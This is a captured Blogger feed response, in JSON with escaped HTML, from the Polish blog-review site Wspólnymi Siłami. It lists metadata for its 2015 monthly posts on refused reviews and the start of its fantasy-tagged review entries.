Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:Standardowy;\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/5455871537898810588\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/podsumowanie-lipca-2015.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5455871537898810588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5455871537898810588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/podsumowanie-lipca-2015.html","title":"ODMOWY I PODSUMOWANIE – LIPIEC 2015"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8963874934578802754"},"published":{"$t":"2015-07-01T00:28:00.001+02:00"},"updated":{"$t":"2016-10-05T12:44:07.748+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"odmowy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"ODMOWY I PODSUMOWANIE – CZERWIEC 2015"},"content":{"type":"html","$t":"\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\n\u003Cbr\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E*numeracja\nkontynuowana zgodnie z poprzednią notką: \u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2015\/06\/podsumowanie-maja-2015.html\" target=\"_blank\"\u003EODMOWY I PODSUMOWANIA – MAJ 2015\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E.: ODMOWY :.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E12. \u003Ca href=\"http:\/\/utwory-wierszem-pisane.blogspot.com\/\" target=\"_blank\"\u003Eutwory-wierszem-pisane\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EBLOG Z WOLNEJ\nKOLEJKI\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EBrak odnośnika do WS\nna blogu oraz brak odpowiedzi na pozostawione komentarze. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/podsumowanie-czerwca-2015.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8963874934578802754\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/podsumowanie-czerwca-2015.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8963874934578802754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8963874934578802754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/podsumowanie-czerwca-2015.html","title":"ODMOWY I PODSUMOWANIE – CZERWIEC 2015"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/fantasy?alt=json-in-script&callback=related_results_labels
body_size: 6421
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-01-17T09:44:22.718+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/fantasy?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/fantasy"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/fantasy\/-\/fantasy?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"73"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-18034509905331961"},"published":{"$t":"2023-02-28T19:17:00.044+01:00"},"updated":{"$t":"2023-03-20T17:34:41.600+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[260] ocena tekstu: Przekleństwo Więzi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu0vaRnGy7tLZXQnzQ8gzCieOB0x0nnZicfkrzqRY9o1PwXn3VE19XA2VBv8yl8CLb4tLlnxEBihMkCsQ2Ao9syiQorB_czu5jx_Nqf1Lk0YeY__ZRNjsJfurCu1loBFFHwfi02xLcf5nbsUt9g_xzvzAwRxrJOTuSW0nL0nQ_EsVpXS1c8BK1N-8zA\/s1920\/download.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu0vaRnGy7tLZXQnzQ8gzCieOB0x0nnZicfkrzqRY9o1PwXn3VE19XA2VBv8yl8CLb4tLlnxEBihMkCsQ2Ao9syiQorB_czu5jx_Nqf1Lk0YeY__ZRNjsJfurCu1loBFFHwfi02xLcf5nbsUt9g_xzvzAwRxrJOTuSW0nL0nQ_EsVpXS1c8BK1N-8zA\/s16000\/download.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Lora; font-size: 14px; line-height: 1,74; mso-bidi-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-language: PL;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2023\/02\/26-ocena-tekstu-przeklenstwo-wiezi.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/18034509905331961\/comments\/default","title":"Komentarze do 